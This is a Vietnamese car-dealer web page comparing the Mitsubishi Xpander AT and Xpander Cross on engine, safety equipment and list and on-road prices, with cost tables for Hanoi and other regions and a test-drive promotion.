<p style="text-align: center;"><span style="font-size: 16px;"><em><a class="imgbox" href="/files/noi-that-xpander-cross-5tQLfGXNr2.jpg" title="So sánh Xpander AT Và Xpander Cross để hiểu rõ hơn về hai mẫu xe cực hot 2023" target="_blank"><img src="/files/noi-that-xpander-cross-5tQLfGXNr2.jpg"></a></em></span></p>
<p style="text-align: center;"><span style="font-size: 16px;"><em>Kh&ocirc;ng gian nội thất của xe Xpander Cross</em></span></p>
<h2 style="text-align: left;"><span style="font-size: 22px; color: #ff0000;"><strong>4. So s&aacute;nh Xpander AT V&agrave; Xpander Cross</strong> <strong>về động cơ</strong></span></h2>
<p style="text-align: justify;"><span style="font-size: 16px;">Mitsubishi Xpander AT v&agrave; Xpander Cross đều sử dụng động cơ 1.5L Mivec, với hộp số tự động 4 cấp AT, c&ocirc;ng suất cực đại 104/6000 ps/rpm, m&ocirc;men xoắn cực đại 141/4000 Nm/rpm. Động cơ của cả 2 phi&ecirc;n bản n&agrave;y đều kh&ocirc;ng c&oacute; thay đổi so với phi&ecirc;n bản trước đ&oacute;.</span></p>
<p style="text-align: justify;"><span style="font-size: 16px;">Qu&yacute; kh&aacute;ch h&agrave;ng muốn trải nghiệm d&ograve;ng xe Xpander của Mitsubishi th&igrave; h&atilde;y đến Đại l&yacute; Trung Thượng. Tại đ&acirc;y, đang diễn ra chương tr&igrave;nh l&aacute;i thử xe Mitsubishi 2023.&nbsp;&nbsp;</span></p>
<h2 style="text-align: left;"><span style="font-size: 22px; color: #ff0000;"><strong>5. So s&aacute;nh Xpander AT V&agrave; Xpander Cross</strong><span>&nbsp;</span><strong>về&nbsp;an to&agrave;n</strong></span></h2>
<p style="text-align: justify;"><span style="font-size: 16px; color: #333333;">Về trang bị an to&agrave;n cả&nbsp;2 mẫu xe&nbsp;đều được trang bị c&aacute;c t&iacute;nh năng an to&agrave;n như: ch&ocirc;́ng bó cứng phanh, ph&acirc;n b&ocirc;̉ lực phanh đi&ecirc;̣n tử, hỗ trợ phanh khẩn cấp, hệ thống c&acirc;n bằng điện tử, hệ thống kiểm so&aacute;t lực k&eacute;o, hỗ trợ khởi h&agrave;nh ngang dốc, cảnh b&aacute;o phanh khẩn cấp, 2 túi khí, camera l&ugrave;i nhưng cảm bi&ecirc;́n lùi chỉ c&oacute; tr&ecirc;n bản Cross.</span></p>
<table class="table table-hover highlight table-bordered bordered" style="width: 100%; border-color: #000000; height: auto; margin-left: auto; margin-right: auto;" border="1">
<tbody>
<tr style="height: 69px;">
<td style="width: 324px; height: 69px;">
<p style="text-align: center;"><span style="font-size: 16px;"><b>Mitsubishi Xpander</b></span></p>
</td>
<td style="width: 242.281px; height: 69px;">
<p style="text-align: center;"><span style="font-size: 16px;"><b>AT</b></span></p>
</td>
<td style="width: 226.719px; height: 69px;">
<p style="text-align: center;"><span style="font-size: 16px;"><b>Cross</b></span></p>
</td>
</tr>
<tr style="height: 69px;">
<td style="width: 324px; height: 69px;">
<p style="text-align: left;"><span style="font-weight: 400; font-size: 16px;">Số t&uacute;i kh&iacute;</span></p>
</td>
<td style="width: 242.281px; height: 69px;">
<p style="text-align: center;"><span style="font-weight: 400; font-size: 16px;">2</span></p>
</td>
<td style="width: 226.719px; height: 69px;">
<p style="text-align: center;"><span style="font-weight: 400; font-size: 16px;">2</span></p>
</td>
</tr>
<tr style="height: 69px;">
<td style="width: 324px; height: 69px;">
<p style="text-align: left;"><span style="font-weight: 400; font-size: 16px;">Chống b&oacute; cứng phanh</span></p>
</td>
<td style="width: 242.281px; height: 69px;">
<p style="text-align: center;"><span style="font-weight: 400; font-size: 16px;">C&oacute;</span></p>
</td>
<td style="width: 226.719px; height: 69px;">
<p style="text-align: center;"><span style="font-weight: 400; font-size: 16px;">C&oacute;</span></p>
</td>
</tr>
<tr style="height: 69px;">
<td style="width: 324px; height: 69px;">
<p style="text-align: left;"><span style="font-weight: 400; font-size: 16px;">Ph&acirc;n phối lực phanh điện tử</span></p>
</td>
<td style="width: 242.281px; height: 69px;">
<p style="text-align: center;"><span style="font-weight: 400; font-size: 16px;">C&oacute;</span></p>
</td>
<td style="width: 226.719px; height: 69px;">
<p style="text-align: center;"><span style="font-weight: 400; font-size: 16px;">C&oacute;</span></p>
</td>
</tr>
<tr style="height: 69px;">
<td style="width: 324px; height: 69px;">
<p style="text-align: left;"><span style="font-weight: 400; font-size: 16px;">Hỗ trợ phanh khẩn cấp</span></p>
</td>
<td style="width: 242.281px; height: 69px;">
<p style="text-align: center;"><span style="font-weight: 400; font-size: 16px;">C&oacute;</span></p>
</td>
<td style="width: 226.719px; height: 69px;">
<p style="text-align: center;"><span style="font-weight: 400; font-size: 16px;">C&oacute;</span></p>
</td>
</tr>
<tr style="height: 69.8594px;">
<td style="width: 324px; height: 69.8594px;">
<p style="text-align: left;"><span style="font-weight: 400; font-size: 16px;">C&acirc;n bằng điện tử</span></p>
</td>
<td style="width: 242.281px; height: 69.8594px;">
<p style="text-align: center;"><span style="font-weight: 400; font-size: 16px;">C&oacute;</span></p>
</td>
<td style="width: 226.719px; height: 69.8594px;">
<p style="text-align: center;"><span style="font-weight: 400; font-size: 16px;">C&oacute;</span></p>
</td>
</tr>
<tr style="height: 69px;">
<td style="width: 324px; height: 69px;">
<p style="text-align: left;"><span style="font-weight: 400; font-size: 16px;">Hỗ trợ khởi h&agrave;nh ngang dốc</span></p>
</td>
<td style="width: 242.281px; height: 69px;">
<p style="text-align: center;"><span style="font-weight: 400; font-size: 16px;">C&oacute;</span></p>
</td>
<td style="width: 226.719px; height: 69px;">
<p style="text-align: center;"><span style="font-weight: 400; font-size: 16px;">C&oacute;</span></p>
</td>
</tr>
<tr style="height: 69px;">
<td style="width: 324px; height: 69px;">
<p style="text-align: left;"><span style="font-weight: 400; font-size: 16px;">Camera l&ugrave;i</span></p>
</td>
<td style="width: 242.281px; height: 69px;">
<p style="text-align: center;"><span style="font-weight: 400; font-size: 16px;">C&oacute;</span></p>
</td>
<td style="width: 226.719px; height: 69px;">
<p style="text-align: center;"><span style="font-weight: 400; font-size: 16px;">C&oacute;</span></p>
</td>
</tr>
<tr style="height: 69px;">
<td style="width: 324px; height: 69px;">
<p style="text-align: left;"><span style="font-weight: 400; font-size: 16px;">Cảm biến l&ugrave;i</span></p>
</td>
<td style="width: 242.281px; height: 69px;">
<p style="text-align: center;"><span style="font-weight: 400; font-size: 16px;">Kh&ocirc;ng</span></p>
</td>
<td style="width: 226.719px; height: 69px;">
<p style="text-align: center;"><span style="font-weight: 400; font-size: 16px;">C&oacute;</span></p>
</td>
</tr>
<tr style="height: 69px;">
<td style="width: 324px; height: 69px;">
<p style="text-align: left;"><span style="font-weight: 400; font-size: 16px;">Khởi động n&uacute;t bấm</span></p>
</td>
<td style="width: 242.281px; height: 69px;">
<p style="text-align: center;"><span style="font-weight: 400; font-size: 16px;">C&oacute;</span></p>
</td>
<td style="width: 226.719px; height: 69px;">
<p style="text-align: center;"><span style="font-weight: 400; font-size: 16px;">C&oacute;</span></p>
</td>
</tr>
<tr style="height: 69px;">
<td style="width: 324px; height: 69px;">
<p style="text-align: left;"><span style="font-weight: 400; font-size: 16px;">Kh&oacute;a cửa từ xa</span></p>
</td>
<td style="width: 242.281px; height: 69px;">
<p style="text-align: center;"><span style="font-weight: 400; font-size: 16px;">C&oacute;</span></p>
</td>
<td style="width: 226.719px; height: 69px;">
<p style="text-align: center;"><span style="font-weight: 400; font-size: 16px;">C&oacute;</span></p>
</td>
</tr>
<tr style="height: 69px;">
<td style="width: 324px; height: 69px;">
<p style="text-align: left;"><span style="font-weight: 400; font-size: 16px;">Ch&igrave;a kh&oacute;a th&ocirc;ng minh</span></p>
</td>
<td style="width: 242.281px; height: 69px;">
<p style="text-align: center;"><span style="font-weight: 400; font-size: 16px;">C&oacute;</span></p>
</td>
<td style="width: 226.719px; height: 69px;">
<p style="text-align: center;"><span style="font-weight: 400; font-size: 16px;">C&oacute;</span></p>
</td>
</tr>
</tbody>
</table>
<h2 style="text-align: justify;"><span style="font-size: 16px; color: #000000;"><span></span></span><span style="font-size: 22px; color: #ff0000;"><strong>6. So s&aacute;nh Xpander AT V&agrave; Xpander Cross về gi&aacute; b&aacute;n</strong></span></h2>
<p style="text-align: justify;"><span style="font-size: 16px;">Hiện tại Mitsubishi Xpander v&agrave; Xpander Cross đang c&oacute; mức gi&aacute; ni&ecirc;m yết b&aacute;n tr&ecirc;n thị trường l&agrave;:</span></p>
<table class="table table-hover highlight table-bordered bordered" style="border-collapse: collapse;">
<tbody>
<tr>
<td style="text-align: center;"><strong><span style="font-size: 16px;">D&ograve;ng xe</span></strong></td>
<td style="text-align: center;"><strong><span style="font-size: 16px;">Xpander AT Premium</span></strong></td>
<td style="text-align: center;"><strong><span style="font-size: 16px;">Xpander Cross</span></strong></td>
</tr>
<tr>
<td style="text-align: center;"><span style="font-size: 16px;">Gi&aacute; ni&ecirc;m yết</span></td>
<td style="text-align: center;"><span style="font-size: 16px;">648.000.000 VNĐ</span></td>
<td style="text-align: center;"><span style="font-size: 16px;">688.000.000 VNĐ</span></td>
</tr>
</tbody>
</table>
<p style="text-align: justify;"><span style="font-size: 16px;">Với mức gi&aacute; ni&ecirc;m yết như tr&ecirc;n, tổng chi ph&iacute; để xe c&oacute; thể lăn b&aacute;nh hợp ph&aacute;p tr&ecirc;n đường như sau:</span></p>
<p style="text-align: justify;"><span style="font-size: 16px;"><strong>* Gi&aacute; lăn b&aacute;nh Xpander AT Premium:</strong></span></p>
<table width="100%" class="table table-hover highlight table-bordered bordered" style="height: auto;">
<tbody>
<tr>
<td width="254"><span style="font-size: 16px;"><strong>&nbsp;</strong></span></td>
<td width="248" data-sheets-value="{" 1="" :2="" 2="" :="" h="" n="" i="" style="text-align: center;"><span style="font-size: 16px;"><strong>H&agrave; Nội</strong></span></td>
<td width="223" data-sheets-value="{" 1="" :2="" 2="" :="" khu="" v="" c="" kh="" style="text-align: center;"><span style="font-size: 16px;"><strong>Khu vực kh&aacute;c</strong></span></td>
</tr>
<tr>
<td width="254" data-sheets-value="{" 1="" :2="" 2="" :="" gi="" ni="" m="" y="" t=""><span style="font-size: 16px;"><strong>1. Gi&aacute; ni&ecirc;m yết</strong></span></td>
<td width="248" data-sheets-value="{" 1="" :3="" 3="" :648000000="" data-sheets-numberformat="{" :2="" 2="" :="" 0="" :1="" data-sheets-formula="=IFERROR(VLOOKUP(R28C[-1],R5C6:R25C7,2,FALSE))" style="text-align: center;"><span style="font-size: 16px;"><strong>648,000,000</strong></span></td>
<td width="223" data-sheets-value="{" 1="" :3="" 3="" :648000000="" data-sheets-numberformat="{" :2="" 2="" :="" 0="" :1="" data-sheets-formula="=IFERROR(VLOOKUP(R28C[-2],R5C6:R25C7,2,FALSE))" style="text-align: center;"><span style="font-size: 16px;"><strong>648,000,000</strong></span></td>
</tr>
<tr>
<td width="254" data-sheets-value="{" 1="" :2="" 2="" :="" c="" kho="" n="" thu="" ph=""><span style="font-size: 16px;"><strong>2. C&aacute;c khoản thuế &amp; ph&iacute;</strong></span></td>
<td width="248" data-sheets-value="{" 1="" :3="" 3="" :100533400="" data-sheets-numberformat="{" :2="" 2="" :="" 0="" :1="" data-sheets-formula="=sum(R[1]C[0]:R[5]C[0])" style="text-align: center;"><span style="font-size: 16px;"><strong>100,533,400</strong></span></td>
<td width="223" data-sheets-value="{" 1="" :3="" 3="" :68573400="" data-sheets-numberformat="{" :2="" 2="" :="" 0="" :1="" data-sheets-formula="=sum(R[1]C[0]:R[5]C[0])" style="text-align: center;"><span style="font-size: 16px;"><strong>68,573,400</strong></span></td>
</tr>
<tr>
<td width="254" data-sheets-value="{" 1="" :2="" 2="" :="" thu="" tr="" c="" b=""><span style="font-size: 16px;"><em>Thuế trước bạ</em></span></td>
<td width="248" data-sheets-value="{" 1="" :3="" 3="" :77760000="" data-sheets-numberformat="{" :2="" 2="" :="" 0="" :1="" data-sheets-formula="=IFERROR(INDEX(&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C1:R1285C16,MATCH(R28C[-1],&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C2:R1285C2,0),MATCH(R[0]C6&amp;" r29c="" 5="" file="" qu="" n="" l="" gi="" km="" r1c1:r1c27="" style="text-align: center;"><span style="font-size: 16px;">77,760,000</span></td>
<td width="223" data-sheets-value="{" 1="" :3="" 3="" :64800000="" data-sheets-numberformat="{" :2="" 2="" :="" 0="" :1="" data-sheets-formula="=IFERROR(INDEX(&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C1:R1285C16,MATCH(R28C[-2],&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C2:R1285C2,0),MATCH(R[0]C6&amp;" r29c="" 5="" file="" qu="" n="" l="" gi="" km="" r1c1:r1c27="" style="text-align: center;"><span style="font-size: 16px;">64,800,000</span></td>
</tr>
<tr>
<td width="254" data-sheets-value="{" 1="" :2="" 2="" :="" ph="" ng="" ki="" m=""><span style="font-size: 16px;"><em>Ph&iacute; đăng kiểm</em></span></td>
<td width="248" data-sheets-value="{" 1="" :3="" 3="" :340000="" data-sheets-numberformat="{" :2="" 2="" :="" 0="" :1="" data-sheets-formula="=IFERROR(INDEX(&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C1:R1285C16,MATCH(R28C[-1],&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C2:R1285C2,0),MATCH(R[0]C6,&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C1:R1C27,0)))" style="text-align: center;"><span style="font-size: 16px;">340,000</span></td>
<td width="223" data-sheets-value="{" 1="" :3="" 3="" :340000="" data-sheets-numberformat="{" :2="" 2="" :="" 0="" :1="" data-sheets-formula="=IFERROR(INDEX(&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C1:R1285C16,MATCH(R28C[-2],&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C2:R1285C2,0),MATCH(R[0]C6,&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C1:R1C27,0)))" style="text-align: center;"><span style="font-size: 16px;">340,000</span></td>
</tr>
<tr>
<td width="254" data-sheets-value="{" 1="" :2="" 2="" :="" ph="" b="" o="" tr="" ng=""><span style="font-size: 16px;"><em>Ph&iacute; bảo tr&igrave; đường bộ</em></span></td>
<td width="248" data-sheets-value="{" 1="" :3="" 3="" :1560000="" data-sheets-numberformat="{" :2="" 2="" :="" 0="" :1="" data-sheets-formula="=IFERROR(INDEX(&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C1:R1285C16,MATCH(R28C[-1],&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C2:R1285C2,0),MATCH(R[0]C6,&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C1:R1C27,0)))" style="text-align: center;"><span style="font-size: 16px;">1,560,000</span></td>
<td width="223" data-sheets-value="{" 1="" :3="" 3="" :1560000="" data-sheets-numberformat="{" :2="" 2="" :="" 0="" :1="" data-sheets-formula="=IFERROR(INDEX(&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C1:R1285C16,MATCH(R28C[-2],&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C2:R1285C2,0),MATCH(R[0]C6,&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C1:R1C27,0)))" style="text-align: center;"><span style="font-size: 16px;">1,560,000</span></td>
</tr>
<tr>
<td width="254" data-sheets-value="{" 1="" :2="" 2="" :="" b="" o="" hi="" m="" tr="" ch="" nhi="" d="" n="" s=""><span style="font-size: 16px;"><em>Bảo hiểm tr&aacute;ch nhiệm d&acirc;n sự</em></span></td>
<td width="248" data-sheets-value="{" 1="" :3="" 3="" :873400="" data-sheets-numberformat="{" :2="" 2="" :="" 0="" :1="" data-sheets-formula="=IFERROR(INDEX(&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C1:R1285C16,MATCH(R28C[-1],&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C2:R1285C2,0),MATCH(R[0]C6,&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C1:R1C27,0)))" style="text-align: center;"><span style="font-size: 16px;">873,400</span></td>
<td width="223" data-sheets-value="{" 1="" :3="" 3="" :873400="" data-sheets-numberformat="{" :2="" 2="" :="" 0="" :1="" data-sheets-formula="=IFERROR(INDEX(&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C1:R1285C16,MATCH(R28C[-2],&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C2:R1285C2,0),MATCH(R[0]C6,&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C1:R1C27,0)))" style="text-align: center;"><span style="font-size: 16px;">873,400</span></td>
</tr>
<tr>
<td width="254" data-sheets-value="{" 1="" :2="" 2="" :="" ph="" ng="" k="" ra="" bi="" n=""><span style="font-size: 16px;"><em>Ph&iacute; đăng k&iacute; ra biển</em></span></td>
<td width="248" data-sheets-value="{" 1="" :3="" 3="" :20000000="" data-sheets-numberformat="{" :2="" 2="" :="" 0="" :1="" data-sheets-formula="=IFERROR(INDEX(&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C1:R1285C16,MATCH(R28C[-1],&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C2:R1285C2,0),MATCH(R[0]C6&amp;" r29c="" 5="" file="" qu="" n="" l="" gi="" km="" r1c1:r1c27="" style="text-align: center;"><span style="font-size: 16px;">20,000,000</span></td>
<td width="223" data-sheets-value="{" 1="" :3="" 3="" :1000000="" data-sheets-numberformat="{" :2="" 2="" :="" 0="" :1="" data-sheets-formula="=IFERROR(INDEX(&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C1:R1285C16,MATCH(R28C[-2],&prime;#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM&prime;!R1C2:R1285C2,0),MATCH(R[0]C6&amp;" r29c="" 5="" file="" qu="" n="" l="" gi="" km="" r1c1:r1c27="" style="text-align: center;"><span style="font-size: 16px;">1,000,000</span></td>
</tr>
<tr>
<td width="254" data-sheets-value="{" 1="" :2="" 2="" :="" t="" ng="" chi="" ph=""><span style="font-size: 16px;"><strong>Tổng chi ph&iacute; (1+2)</strong></span></td>
<td width="248" data-sheets-value="{" 1="" :3="" 3="" :748533400="" data-sheets-numberformat="{" :2="" 2="" :="" 0="" :1="" data-sheets-formula="=R[-7]C[0]+R[-6]C[0]" style="text-align: center;"><span style="font-size: 16px;"><strong>748,533,400</strong></span></td>
<td width="223" data-sheets-value="{" 1="" :3="" 3="" :716573400="" data-sheets-numberformat="{" :2="" 2="" :="" 0="" :1="" data-sheets-formula="=R[-7]C[0]+R[-6]C[0]" style="text-align: center;"><span style="font-size: 16px;"><strong>716,573,400</strong></span></td>
</tr>
</tbody>
</table>
<p style="text-align: justify;"><span style="font-size: 16px;"></span><strong><span style="font-size: 16px;">* Gi&aacute; lăn b&aacute;nh Xpander Cross:</span></strong></p>
<table width="100%" class="table table-hover highlight table-bordered bordered" style="height: auto;">
<tbody>
<tr>
<td width="154"><span style="font-size: 16px;"><strong>&nbsp;</strong></span></td>
<td width="184" data-sheets-value="{" 1="" :2="" 2="" :="" h="" n="" i="" style="text-align: center;"><span style="font-size: 16px;"><strong>H&agrave; Nội</strong></span></td>
<td width="184" data-sheets-value="{" 1="" :2="" 2="" :="" khu="" v="" c="" kh="" style="text-align: center;"><span style="font-size: 16px;"><strong>Khu vực kh&aacute;c</strong></span></td>
</tr>
<tr>
<td width="154" data-sheets-value="{" 1="" :2="" 2="" :="" gi="" ni="" m="" y="" t=""><span style="font-size: 16px;"><strong>1. Gi&aacute; ni&ecirc;m yết</strong></span></td>
<td width="184" data-sheets-value="{" 1="" :3="" 3="" :688000000="" data-sheets-numberformat="{" :2="" 2="" :="" 0="" :1="" data-sheets-formula="=IFERROR(VLOOKUP(R28C[-1],R5C6:R25C7,2,FALSE))" style="text-align: center;"><span style="font-size: 16px;"><strong>688,000,000</strong></span></td>
<td width="184" data-sheets-value="{" 1="" :3="" 3="" :688000000="" data-sheets-numberformat="{" :2="" 2="" :="" 0="" :1="" data-sheets-formula="=IFERROR(VLOOKUP(R28C[-2],R5C6:R25C7,2,FALSE))" style="text-align: center;"><span style="font-size: 16px;"><strong>688,000,000</strong></span></td>
</tr>
<tr>
<td width="154" data-sheets-value="{" 1="" :2="" 2="" :="" c="" kho="" n="" thu="" ph=""><span style="font-size: 16px;"><strong>2. C&aacute;c khoản thuế &amp; ph&iacute;</strong></span></td>
<td width="184" data-sheets-value="{" 1="" :3="" 3="" :105333400="" data-sheets-numberformat="{" :2="" 2="" :="" 0="" :1="" data-sheets-formula="=sum(R[1]C[0]:R[5]C[0])" style="text-align: center;"><span style="font-size: 16px;"><strong>105,333,400</strong></span></td>
<td width="184" data-sheets-value="{" 1="" :3="" 3="" :72573400="" data-sheets-numberformat="{" :2="" 2="" :="" 0="" :1="" data-sheets-formula="=sum(R[1]C[0]:R[5]C[0])" style="text-align: center;"><span style="font-size: 16px;"><strong>72,573,400</strong></span></td>
</tr>
<tr>
<td width="154" data-sheets-value="{" 1="" :2="" 2="" :="" thu="" tr="" c="" b=""><span style="font-size: 16px;"><em>Thuế trước bạ</em></span></td>
<td width="184" data-sheets-value="{" 1="" :3="" 3="" :82560000="" data-sheets-numberformat="{" :2="" 2="" :="" 0="" :1="" data-sheets-formula="=IFERROR(INDEX('#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM'!R1C1:R1284C16,MATCH(R28C[-1],'#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM'!R1C2:R1284C2,0),MATCH(R[0]C6&amp;" r29c="" 5="" file="" qu="" n="" l="" gi="" km="" r1c1:r1c27="" style="text-align: center;"><span style="font-size: 16px;">82,560,000</span></td>
<td width="184" data-sheets-value="{" 1="" :3="" 3="" :68800000="" data-sheets-numberformat="{" :2="" 2="" :="" 0="" :1="" data-sheets-formula="=IFERROR(INDEX('#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM'!R1C1:R1284C16,MATCH(R28C[-2],'#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM'!R1C2:R1284C2,0),MATCH(R[0]C6&amp;" r29c="" 5="" file="" qu="" n="" l="" gi="" km="" r1c1:r1c27="" style="text-align: center;"><span style="font-size: 16px;">68,800,000</span></td>
</tr>
<tr>
<td width="154" data-sheets-value="{" 1="" :2="" 2="" :="" ph="" ng="" ki="" m=""><span style="font-size: 16px;"><em>Ph&iacute; đăng kiểm</em></span></td>
<td width="184" data-sheets-value="{" 1="" :3="" 3="" :340000="" data-sheets-numberformat="{" :2="" 2="" :="" 0="" :1="" data-sheets-formula="=IFERROR(INDEX('#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM'!R1C1:R1284C16,MATCH(R28C[-1],'#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM'!R1C2:R1284C2,0),MATCH(R[0]C6,'#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM'!R1C1:R1C27,0)))" style="text-align: center;"><span style="font-size: 16px;">340,000</span></td>
<td width="184" data-sheets-value="{" 1="" :3="" 3="" :340000="" data-sheets-numberformat="{" :2="" 2="" :="" 0="" :1="" data-sheets-formula="=IFERROR(INDEX('#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM'!R1C1:R1284C16,MATCH(R28C[-2],'#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM'!R1C2:R1284C2,0),MATCH(R[0]C6,'#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM'!R1C1:R1C27,0)))" style="text-align: center;"><span style="font-size: 16px;">340,000</span></td>
</tr>
<tr>
<td width="154" data-sheets-value="{" 1="" :2="" 2="" :="" ph="" b="" o="" tr="" ng=""><span style="font-size: 16px;"><em>Ph&iacute; bảo tr&igrave; đường bộ</em></span></td>
<td width="184" data-sheets-value="{" 1="" :3="" 3="" :1560000="" data-sheets-numberformat="{" :2="" 2="" :="" 0="" :1="" data-sheets-formula="=IFERROR(INDEX('#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM'!R1C1:R1284C16,MATCH(R28C[-1],'#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM'!R1C2:R1284C2,0),MATCH(R[0]C6,'#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM'!R1C1:R1C27,0)))" style="text-align: center;"><span style="font-size: 16px;">1,560,000</span></td>
<td width="184" data-sheets-value="{" 1="" :3="" 3="" :1560000="" data-sheets-numberformat="{" :2="" 2="" :="" 0="" :1="" data-sheets-formula="=IFERROR(INDEX('#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM'!R1C1:R1284C16,MATCH(R28C[-2],'#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM'!R1C2:R1284C2,0),MATCH(R[0]C6,'#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM'!R1C1:R1C27,0)))" style="text-align: center;"><span style="font-size: 16px;">1,560,000</span></td>
</tr>
<tr>
<td width="154" data-sheets-value="{" 1="" :2="" 2="" :="" b="" o="" hi="" m="" tr="" ch="" nhi="" d="" n="" s=""><span style="font-size: 16px;"><em>Bảo hiểm tr&aacute;ch nhiệm d&acirc;n sự</em></span></td>
<td width="184" data-sheets-value="{" 1="" :3="" 3="" :873400="" data-sheets-numberformat="{" :2="" 2="" :="" 0="" :1="" data-sheets-formula="=IFERROR(INDEX('#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM'!R1C1:R1284C16,MATCH(R28C[-1],'#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM'!R1C2:R1284C2,0),MATCH(R[0]C6,'#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM'!R1C1:R1C27,0)))" style="text-align: center;"><span style="font-size: 16px;">873,400</span></td>
<td width="184" data-sheets-value="{" 1="" :3="" 3="" :873400="" data-sheets-numberformat="{" :2="" 2="" :="" 0="" :1="" data-sheets-formula="=IFERROR(INDEX('#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM'!R1C1:R1284C16,MATCH(R28C[-2],'#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM'!R1C2:R1284C2,0),MATCH(R[0]C6,'#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM'!R1C1:R1C27,0)))" style="text-align: center;"><span style="font-size: 16px;">873,400</span></td>
</tr>
<tr>
<td width="154" data-sheets-value="{" 1="" :2="" 2="" :="" ph="" ng="" k="" ra="" bi="" n=""><span style="font-size: 16px;"><em>Ph&iacute; đăng k&iacute; ra biển</em></span></td>
<td width="184" data-sheets-value="{" 1="" :3="" 3="" :20000000="" data-sheets-numberformat="{" :2="" 2="" :="" 0="" :1="" data-sheets-formula="=IFERROR(INDEX('#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM'!R1C1:R1284C16,MATCH(R28C[-1],'#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM'!R1C2:R1284C2,0),MATCH(R[0]C6&amp;" r29c="" 5="" file="" qu="" n="" l="" gi="" km="" r1c1:r1c27="" style="text-align: center;"><span style="font-size: 16px;">20,000,000</span></td>
<td width="184" data-sheets-value="{" 1="" :3="" 3="" :1000000="" data-sheets-numberformat="{" :2="" 2="" :="" 0="" :1="" data-sheets-formula="=IFERROR(INDEX('#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM'!R1C1:R1284C16,MATCH(R28C[-2],'#5.2 FILE QUẢN L&Yacute; GI&Aacute; / KM'!R1C2:R1284C2,0),MATCH(R[0]C6&amp;" r29c="" 5="" file="" qu="" n="" l="" gi="" km="" r1c1:r1c27="" style="text-align: center;"><span style="font-size: 16px;">1,000,000</span></td>
</tr>
<tr>
<td width="154" data-sheets-value="{" 1="" :2="" 2="" :="" t="" ng="" chi="" ph=""><span style="font-size: 16px;"><strong>Tổng chi ph&iacute; (1+2)</strong></span></td>
<td width="184" data-sheets-value="{" 1="" :3="" 3="" :793333400="" data-sheets-numberformat="{" :2="" 2="" :="" 0="" :1="" data-sheets-formula="=R[-7]C[0]+R[-6]C[0]" style="text-align: center;"><span style="font-size: 16px;"><strong>793,333,400</strong></span></td>
<td width="184" data-sheets-value="{" 1="" :3="" 3="" :760573400="" data-sheets-numberformat="{" :2="" 2="" :="" 0="" :1="" data-sheets-formula="=R[-7]C[0]+R[-6]C[0]" style="text-align: center;"><span style="font-size: 16px;"><strong>760,573,400</strong></span></td>
</tr>
</tbody>
</table>
